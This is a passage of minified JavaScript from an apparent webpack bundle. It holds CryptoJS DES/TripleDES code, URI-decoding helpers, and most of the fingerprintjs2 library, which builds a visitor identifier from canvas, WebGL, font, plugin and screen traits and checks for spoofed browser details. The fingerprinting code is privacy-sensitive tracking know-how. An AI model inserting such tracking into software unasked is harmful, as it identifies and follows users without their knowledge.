6:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],l=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],f=i.DES=r.extend({_doReset:function(){for(var t=this._key.words,e=[],n=0;n<56;n++){var r=a[n]-1;e[n]=t[r>>>5]>>>31-r%32&1}for(var i=this._subKeys=[],o=0;o<16;o++){var c=i[o]=[],l=u[o];for(n=0;n<24;n++)c[n/6|0]|=e[(s[n]-1+l)%28]<<31-n%6,c[4+(n/6|0)]|=e[28+(s[n+24]-1+l)%28]<<31-n%6;for(c[0]=c[0]<<1|c[0]>>>31,n=1;n<7;n++)c[n]=c[n]>>>4*(n-1)+3;c[7]=c[7]<<5|c[7]>>>27}var f=this._invSubKeys=[];for(n=0;n<16;n++)f[n]=i[15-n]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,n){this._lBlock=t[e],this._rBlock=t[e+1],d.call(this,4,252645135),d.call(this,16,65535),h.call(this,2,858993459),h.call(this,8,16711935),d.call(this,1,1431655765);for(var r=0;r<16;r++){for(var i=n[r],o=this._lBlock,a=this._rBlock,s=0,u=0;u<8;u++)s|=c[u][((a^i[u])&l[u])>>>0];this._lBlock=a,this._rBlock=o^s}var f=this._lBlock;this._lBlock=this._rBlock,this._rBlock=f,d.call(this,1,1431655765),h.call(this,8,16711935),h.call(this,2,858993459),d.call(this,16,65535),d.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function d(t,e){var n=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=n,this._lBlock^=n<<t}function h(t,e){var n=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=n,this._rBlock^=n<<t}t.DES=r._createHelper(f);var p=i.TripleDES=r.extend({_doReset:function(){var t=this._key.words;this._des1=f.createEncryptor(n.create(t.slice(0,2))),this._des2=f.createEncryptor(n.create(t.slice(2,4))),this._des3=f.createEncryptor(n.create(t.slice(4,6)))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=r._createHelper(p)}(),o.TripleDES)}()},64938:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(t){var e=i,n=e.lib,r=n.Base,o=n.WordArray,a=e.x64={};a.Word=r.extend({init:function(t,e){this.high=t,this.low=e}}),a.WordArray=r.extend({init:function(e,n){e=this.words=e||[],this.sigBytes=n!=t?n:8*e.length},toX32:function(){for(var t=this.words,e=t.length,n=[],r=0;r<e;r++){var i=t[r];n.push(i.high),n.push(i.low)}return o.create(n,this.sigBytes)},clone:function(){for(var t=r.clone.call(this),e=t.words=this.words.slice(0),n=e.length,i=0;i<n;i++)e[i]=e[i].clone();return t}})}(),i)}()},44020:function(t){"use strict";var e="%[a-f0-9]{2}",n=new RegExp("("+e+")|([^%]+?)","gi"),r=new RegExp("("+e+")+","gi");function i(t,e){try{return[decodeURIComponent(t.join(""))]}catch(o){}if(1===t.length)return t;e=e||1;var n=t.slice(0,e),r=t.slice(e);return Array.prototype.concat.call([],i(n),i(r))}function o(t){try{return decodeURIComponent(t)}catch(o){for(var e=t.match(n)||[],r=1;r<e.length;r++)e=(t=i(e,r).join("")).match(n)||[];return t}}t.exports=function(t){if("string"!==typeof t)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var n={"%FE%FF":"\ufffd\ufffd","%FF%FE":"\ufffd\ufffd"},i=r.exec(t);i;){try{n[i[0]]=decodeURIComponent(i[0])}catch(e){var a=o(i[0]);a!==i[0]&&(n[i[0]]=a)}i=r.exec(t)}n["%C2"]="\ufffd";for(var s=Object.keys(n),u=0;u<s.length;u++){var c=s[u];t=t.replace(new RegExp(c,"g"),n[c])}return t}(t)}}},92806:function(t){"use strict";t.exports=function(t,e){for(var n={},r=Object.keys(t),i=Array.isArray(e),o=0;o<r.length;o++){var a=r[o],s=t[a];(i?-1!==e.indexOf(a):e(a,s,t))&&(n[a]=s)}return n}},68820:function(t,e,n){var r,i;!function(o,a,s){"use strict";"undefined"!==typeof window&&n.amdO?void 0===(i="function"===typeof(r=s)?r.call(e,n,e,t):r)||(t.exports=i):t.exports?t.exports=s():a.exports?a.exports=s():a.Fingerprint2=s()}(0,this,(function(){"use strict";"undefined"===typeof Array.isArray&&(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)});var t=function(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var n=[0,0,0,0];return n[3]+=t[3]+e[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]+e[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]+e[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]+e[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},e=function(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var n=[0,0,0,0];return n[3]+=t[3]*e[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]*e[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=t[3]*e[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]*e[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[2]*e[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[3]*e[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]*e[3]+t[1]*e[2]+t[2]*e[1]+t[3]*e[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},n=function(t,e){return 32===(e%=64)?[t[1],t[0]]:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e|t[0]>>>32-e]:(e-=32,[t[1]<<e|t[0]>>>32-e,t[0]<<e|t[1]>>>32-e])},r=function(t,e){return 0===(e%=64)?t:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e]:[t[1]<<e-32,0]},i=function(t,e){return[t[0]^e[0],t[1]^e[1]]},o=function(t){return t=i(t,[0,t[0]>>>1]),t=e(t,[4283543511,3981806797]),t=i(t,[0,t[0]>>>1]),t=e(t,[3301882366,444984403]),t=i(t,[0,t[0]>>>1])},a=function(a,s){s=s||0;for(var u=(a=a||"").length%16,c=a.length-u,l=[0,s],f=[0,s],d=[0,0],h=[0,0],p=[2277735313,289559509],v=[1291169091,658871167],g=0;g<c;g+=16)d=[255&a.charCodeAt(g+4)|(255&a.charCodeAt(g+5))<<8|(255&a.charCodeAt(g+6))<<16|(255&a.charCodeAt(g+7))<<24,255&a.charCodeAt(g)|(255&a.charCodeAt(g+1))<<8|(255&a.charCodeAt(g+2))<<16|(255&a.charCodeAt(g+3))<<24],h=[255&a.charCodeAt(g+12)|(255&a.charCodeAt(g+13))<<8|(255&a.charCodeAt(g+14))<<16|(255&a.charCodeAt(g+15))<<24,255&a.charCodeAt(g+8)|(255&a.charCodeAt(g+9))<<8|(255&a.charCodeAt(g+10))<<16|(255&a.charCodeAt(g+11))<<24],d=e(d,p),d=n(d,31),d=e(d,v),l=i(l,d),l=n(l,27),l=t(l,f),l=t(e(l,[0,5]),[0,1390208809]),h=e(h,v),h=n(h,33),h=e(h,p),f=i(f,h),f=n(f,31),f=t(f,l),f=t(e(f,[0,5]),[0,944331445]);switch(d=[0,0],h=[0,0],u){case 15:h=i(h,r([0,a.charCodeAt(g+14)],48));case 14:h=i(h,r([0,a.charCodeAt(g+13)],40));case 13:h=i(h,r([0,a.charCodeAt(g+12)],32));case 12:h=i(h,r([0,a.charCodeAt(g+11)],24));case 11:h=i(h,r([0,a.charCodeAt(g+10)],16));case 10:h=i(h,r([0,a.charCodeAt(g+9)],8));case 9:h=i(h,[0,a.charCodeAt(g+8)]),h=e(h,v),h=n(h,33),h=e(h,p),f=i(f,h);case 8:d=i(d,r([0,a.charCodeAt(g+7)],56));case 7:d=i(d,r([0,a.charCodeAt(g+6)],48));case 6:d=i(d,r([0,a.charCodeAt(g+5)],40));case 5:d=i(d,r([0,a.charCodeAt(g+4)],32));case 4:d=i(d,r([0,a.charCodeAt(g+3)],24));case 3:d=i(d,r([0,a.charCodeAt(g+2)],16));case 2:d=i(d,r([0,a.charCodeAt(g+1)],8));case 1:d=i(d,[0,a.charCodeAt(g)]),d=e(d,p),d=n(d,31),d=e(d,v),l=i(l,d)}return l=i(l,[0,a.length]),f=i(f,[0,a.length]),l=t(l,f),f=t(f,l),l=o(l),f=o(f),l=t(l,f),f=t(f,l),("00000000"+(l[0]>>>0).toString(16)).slice(-8)+("00000000"+(l[1]>>>0).toString(16)).slice(-8)+("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)},s={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0,adBlock:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},u=function(t,e){if(Array.prototype.forEach&&t.forEach===Array.prototype.forEach)t.forEach(e);else if(t.length===+t.length)for(var n=0,r=t.length;n<r;n++)e(t[n],n,t);else for(var i in t)t.hasOwnProperty(i)&&e(t[i],i,t)},c=function(t,e){var n=[];return null==t?n:Array.prototype.map&&t.map===Array.prototype.map?t.map(e):(u(t,(function(t,r,i){n.push(e(t,r,i))})),n)},l=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},f=function(t){var e=[window.screen.width,window.screen.height];return t.screen.detectScreenOrientation&&e.sort().reverse(),e},d=function(t){if(window.screen.availWidth&&window.screen.availHeight){var e=[window.screen.availHeight,window.screen.availWidth];return t.screen.detectScreenOrientation&&e.sort().reverse(),e}return t.NOT_AVAILABLE},h=function(t){if(null==navigator.plugins)return t.NOT_AVAILABLE;for(var e=[],n=0,r=navigator.plugins.length;n<r;n++)navigator.plugins[n]&&e.push(navigator.plugins[n]);return v(t)&&(e=e.sort((function(t,e){return t.name>e.name?1:t.name<e.name?-1:0}))),c(e,(function(t){var e=c(t,(function(t){return[t.type,t.suffixes]}));return[t.name,t.description,e]}))},p=function(t){var e=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){e=c(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],(function(e){try{return new window.ActiveXObject(e),e}catch(n){return t.ERROR}}))}else e.push(t.NOT_AVAILABLE);return navigator.plugins&&(e=e.concat(h(t))),e},v=function(t){for(var e=!1,n=0,r=t.plugins.sortPluginsFor.length;n<r;n++){var i=t.plugins.sortPluginsFor[n];if(navigator.userAgent.match(i)){e=!0;break}}return e},g=function(t){try{return!!window.sessionStorage}catch(e){return t.ERROR}},y=function(t){try{return!!window.localStorage}catch(e){return t.ERROR}},m=function(t){if(N())return t.EXCLUDED;try{return!!window.indexedDB}catch(e){return t.ERROR}},_=function(t){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:t.NOT_AVAILABLE},b=function(t){return navigator.cpuClass||t.NOT_AVAILABLE},w=function(t){return navigator.platform?navigator.platform:t.NOT_AVAILABLE},O=function(t){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:t.NOT_AVAILABLE},A=function(){var t,e=0;"undefined"!==typeof navigator.maxTouchPoints?e=navigator.maxTouchPoints:"undefined"!==typeof navigator.msMaxTouchPoints&&(e=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),t=!0}catch(n){t=!1}return[e,t,"ontouchstart"in window]},S=function(t){var e=[],n=document.createElement("canvas");n.width=2e3,n.height=200,n.style.display="inline";var r=n.getContext("2d");return r.rect(0,0,10,10),r.rect(2,2,6,6),e.push("canvas winding:"+(!1===r.isPointInPath(5,5,"evenodd")?"yes":"no")),r.textBaseline="alphabetic",r.fillStyle="#f60",r.fillRect(125,1,62,20),r.fillStyle="#069",t.dontUseFakeFontInCanvas?r.font="11pt Arial":r.font="11pt no-real-font-123",r.fillText("Cwm fjordbank glyphs vext quiz, \ud83d\ude03",2,15),r.fillStyle="rgba(102, 204, 0, 0.2)",r.font="18pt Arial",r.fillText("Cwm fjordbank glyphs vext quiz, \ud83d\ude03",4,45),r.globalCompositeOperation="multiply",r.fillStyle="rgb(255,0,255)",r.beginPath(),r.arc(50,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(0,255,255)",r.beginPath(),r.arc(100,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,255,0)",r.beginPath(),r.arc(75,100,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,0,255)",r.arc(75,75,75,0,2*Math.PI,!0),r.arc(75,75,25,0,2*Math.PI,!0),r.fill("evenodd"),n.toDataURL&&e.push("canvas fp:"+n.toDataURL()),e},x=function(){var t,e=function(e){return t.clearColor(0,0,0,1),t.enable(t.DEPTH_TEST),t.depthFunc(t.LEQUAL),t.clear(t.COLOR_BUFFER_BIT|t.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"};if(!(t=U()))return null;var n=[],r=t.createBuffer();t.bindBuffer(t.ARRAY_BUFFER,r);var i=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);t.bufferData(t.ARRAY_BUFFER,i,t.STATIC_DRAW),r.itemSize=3,r.numItems=3;var o=t.createProgram(),a=t.createShader(t.VERTEX_SHADER);t.shaderSource(a,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),t.compileShader(a);var s=t.createShader(t.FRAGMENT_SHADER);t.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),t.compileShader(s),t.attachShader(o,a),t.attachShader(o,s),t.linkProgram(o),t.useProgram(o),o.vertexPosAttrib=t.getAttribLocation(o,"attrVertex"),o.offsetUniform=t.getUniformLocation(o,"uniformOffset"),t.enableVertexAttribArray(o.vertexPosArray),t.vertexAttribPointer(o.vertexPosAttrib,r.itemSize,t.FLOAT,!1,0,0),t.uniform2f(o.offsetUniform,1,1),t.drawArrays(t.TRIANGLE_STRIP,0,r.numItems);try{n.push(t.canvas.toDataURL())}catch(l){}n.push("extensions:"+(t.getSupportedExtensions()||[]).join(";")),n.push("webgl aliased line width range:"+e(t.getParameter(t.ALIASED_LINE_WIDTH_RANGE))),n.push("webgl aliased point size range:"+e(t.getParameter(t.ALIASED_POINT_SIZE_RANGE))),n.push("webgl alpha bits:"+t.getParameter(t.ALPHA_BITS)),n.push("webgl antialiasing:"+(t.getContextAttributes().antialias?"yes":"no")),n.push("webgl blue bits:"+t.getParameter(t.BLUE_BITS)),n.push("webgl depth bits:"+t.getParameter(t.DEPTH_BITS)),n.push("webgl green bits:"+t.getParameter(t.GREEN_BITS)),n.push("webgl max anisotropy:"+function(t){var e=t.getExtension("EXT_texture_filter_anisotropic")||t.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||t.getExtension("MOZ_EXT_texture_filter_anisotropic");if(e){var n=t.getParameter(e.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===n&&(n=2),n}return null}(t)),n.push("webgl max combined texture image units:"+t.getParameter(t.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),n.push("webgl max cube map texture size:"+t.getParameter(t.MAX_CUBE_MAP_TEXTURE_SIZE)),n.push("webgl max fragment uniform vectors:"+t.getParameter(t.MAX_FRAGMENT_UNIFORM_VECTORS)),n.push("webgl max render buffer size:"+t.getParameter(t.MAX_RENDERBUFFER_SIZE)),n.push("webgl max texture image units:"+t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS)),n.push("webgl max texture size:"+t.getParameter(t.MAX_TEXTURE_SIZE)),n.push("webgl max varying vectors:"+t.getParameter(t.MAX_VARYING_VECTORS)),n.push("webgl max vertex attribs:"+t.getParameter(t.MAX_VERTEX_ATTRIBS)),n.push("webgl max vertex texture image units:"+t.getParameter(t.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),n.push("webgl max vertex uniform vectors:"+t.getParameter(t.MAX_VERTEX_UNIFORM_VECTORS)),n.push("webgl max viewport dims:"+e(t.getParameter(t.MAX_VIEWPORT_DIMS))),n.push("webgl red bits:"+t.getParameter(t.RED_BITS)),n.push("webgl renderer:"+t.getParameter(t.RENDERER)),n.push("webgl shading language version:"+t.getParameter(t.SHADING_LANGUAGE_VERSION)),n.push("webgl stencil bits:"+t.getParameter(t.STENCIL_BITS)),n.push("webgl vendor:"+t.getParameter(t.VENDOR)),n.push("webgl version:"+t.getParameter(t.VERSION));try{var c=t.getExtension("WEBGL_debug_renderer_info");c&&(n.push("webgl unmasked vendor:"+t.getParameter(c.UNMASKED_VENDOR_WEBGL)),n.push("webgl unmasked renderer:"+t.getParameter(c.UNMASKED_RENDERER_WEBGL)))}catch(l){}return t.getShaderPrecisionFormat?(u(["FLOAT","INT"],(function(e){u(["VERTEX","FRAGMENT"],(function(r){u(["HIGH","MEDIUM","LOW"],(function(i){u(["precision","rangeMin","rangeMax"],(function(o){var a=t.getShaderPrecisionFormat(t[r+"_SHADER"],t[i+"_"+e])[o];"precision"!==o&&(o="precision "+o);var s=["webgl ",r.toLowerCase()," shader ",i.toLowerCase()," ",e.toLowerCase()," ",o,":",a].join("");n.push(s)}))}))}))})),F(t),n):(F(t),n)},E=function(){try{var t=U(),e=t.getExtension("WEBGL_debug_renderer_info"),n=t.getParameter(e.UNMASKED_VENDOR_WEBGL)+"~"+t.getParameter(e.UNMASKED_RENDERER_WEBGL);return F(t),n}catch(r){return null}},k=function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.className="adsbox";var e=!1;try{document.body.appendChild(t),e=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(t)}catch(n){e=!1}return e},C=function(){if("undefined"!==typeof navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(t){return!0}return!1},T=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},P=function(){var t,e=navigator.userAgent.toLowerCase(),n=navigator.oscpu,r=navigator.platform.toLowerCase();if(t=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("windows")>=0||e.indexOf("win16")>=0||e.indexOf("win32")>=0||e.indexOf("win64")>=0||e.indexOf("win95")>=0||e.indexOf("win98")>=0||e.indexOf("winnt")>=0||e.indexOf("wow64")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0||e.indexOf("x11")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0||e.indexOf("ipod")>=0||e.indexOf("crios")>=0||e.indexOf("fxios")>=0?"iOS":e.indexOf("macintosh")>=0||e.indexOf("mac_powerpc)")>=0?"Mac":"Other",("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows"!==t&&"Windows Phone"!==t&&"Android"!==t&&"iOS"!==t&&"Other"!==t&&-1===e.indexOf("cros"))return!0;if("undefined"!==typeof n){if((n=n.toLowerCase()).indexOf("win")>=0&&"Windows"!==t&&"Windows Phone"!==t)return!0;if(n.indexOf("linux")>=0&&"Linux"!==t&&"Android"!==t)return!0;if(n.indexOf("mac")>=0&&"Mac"!==t&&"iOS"!==t)return!0;if((-1===n.indexOf("win")&&-1===n.indexOf("linux")&&-1===n.indexOf("mac"))!==("Other"===t))return!0}return r.indexOf("win")>=0&&"Windows"!==t&&"Windows Phone"!==t||((r.indexOf("linux")>=0||r.indexOf("android")>=0||r.indexOf("pike")>=0)&&"Linux"!==t&&"Android"!==t||((r.indexOf("mac")>=0||r.indexOf("ipad")>=0||r.indexOf("ipod")>=0||r.indexOf("iphone")>=0)&&"Mac"!==t&&"iOS"!==t||!(r.indexOf("arm")>=0&&"Windows Phone"===t)&&(!(r.indexOf("pike")>=0&&e.indexOf("opera mini")>=0)&&((r.indexOf("win")<0&&r.indexOf("linux")<0&&r.indexOf("mac")<0&&r.indexOf("iphone")<0&&r.indexOf("ipad")<0&&r.indexOf("ipod")<0)!==("Other"===t)||"undefined"===typeof navigator.plugins&&"Windows"!==t&&"Windows Phone"!==t))))},j=function(){var t,e=navigator.userAgent.toLowerCase(),n=navigator.productSub;if(e.indexOf("edge/")>=0||e.indexOf("iemobile/")>=0)return!1;if(e.indexOf("opera mini")>=0)return!1;if(("Chrome"===(t=e.indexOf("firefox/")>=0?"Firefox":e.indexOf("opera/")>=0||e.indexOf(" opr/")>=0?"Opera":e.indexOf("chrome/")>=0?"Chrome":e.indexOf("safari/")>=0?e.indexOf("android 1.")>=0||e.indexOf("android 2.")>=0||e.indexOf("android 3.")>=0||e.indexOf("android 4.")>=0?"AOSP":"Safari":e.indexOf("trident/")>=0?"Internet Explorer":"Other")||"Safari"===t||"Opera"===t)&&"20030107"!==n)return!0;var r,i=eval.toString().length;if(37===i&&"Safari"!==t&&"Firefox"!==t&&"Other"!==t)return!0;if(39===i&&"Internet Explorer"!==t&&"Other"!==t)return!0;if(33===i&&"Chrome"!==t&&"AOSP"!==t&&"Opera"!==t&&"Other"!==t)return!0;try{throw"a"}catch(o){try{o.toSource(),r=!0}catch(a){r=!1}}return r&&"Firefox"!==t&&"Other"!==t},R=function(){var t=document.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},B=function(){if(!R())return!1;var t=U(),e=!!window.WebGLRenderingContext&&!!t;return F(t),e},I=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},N=function(){return("msWriteProfilerMark"in window)+("msLaunchUri"in navigator)+("msSaveBlob"in navigator)>=2},D=function(){return"undefined"!==typeof window.swfobject},M=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},L=function(t,e){var n="___fp_swf_loaded";window[n]=function(e){t(e)};var r=e.fonts.swfContainerId;!function(t){var e=document.createElement("div");e.setAttribute("id",t.fonts.swfContainerId),document.body.appendChild(e)}();var i={onReady:n};window.swfobject.embedSWF(e.fonts.swfPath,r,"1","1","9.0.0",!1,i,{allowScriptAccess:"always",menu:"false"},{})},U=function(){var t=document.createElement("canvas"),e=null;try{e=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(n){}return e||(e=null),e},F=function(t){var e=t.getExtension("WEBGL_lose_context");null!=e&&e.loseContext()},z=[{key:"userAgent",getData:function(t){t(navigator.userAgent)}},{key:"webdriver",getData:function(t,e){t(null==navigator.webdriver?e.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(t,e){t(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||e.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(t,e){t(window.screen.colorDepth||e.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(t,e){t(navigator.deviceMemory||e.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(t,e){t(window.devicePixelRatio||e.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(t,e){t(_(e))}},{key:"screenResolution",getData:function(t,e){t(f(e))}},{key:"availableScreenResolution",getData:function(t,e){t(d(e))}},{key:"timezoneOffset",getData:function(t){t((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(t,e){window.Intl&&window.Intl.DateTimeFormat?t((new window.Intl.DateTimeFormat).resolvedOptions().timeZone||e.NOT_AVAILABLE):t(e.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(t,e){t(g(e))}},{key:"localStorage",getData:function(t,e){t(y(e))}},{key:"indexedDb",getData:function(t,e){t(m(e))}},{key:"addBehavior",getData:function(t){t(!!window.HTMLElement.prototype.addBehavior)}},{key:"openDatabase",getData:function(t){t(!!window.openDatabase)}},{key:"cpuClass",getData:function(t,e){t(b(e))}},{key:"platform",getData:function(t,e){t(w(e))}},{key:"doNotTrack",getData:function(t,e){t(O(e))}},{key:"plugins",getData:function(t,e){I()?e.plugins.excludeIE?t(e.EXCLUDED):t(p(e)):t(h(e))}},{key:"canvas",getData:function(t,e){R()?t(S(e)):t(e.NOT_AVAILABLE)}},{key:"webgl",getData:function(t,e){B()?t(x()):t(e.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(t){B()?t(E()):t()}},{key:"adBlock",getData:function(t){t(k())}},{key:"hasLiedLanguages",getData:function(t){t(C())}},{key:"hasLiedResolution",getData:function(t){t(T())}},{key:"hasLiedOs",getData:function(t){t(P())}},{key:"hasLiedBrowser",getData:function(t){t(j())}},{key:"touchSupport",getData:function(t){t(A())}},{key:"fonts",getData:function(t,e){var n=["monospace","sans-serif","serif"],r=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];if(e.fonts.extendedJsFonts){r=r.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand 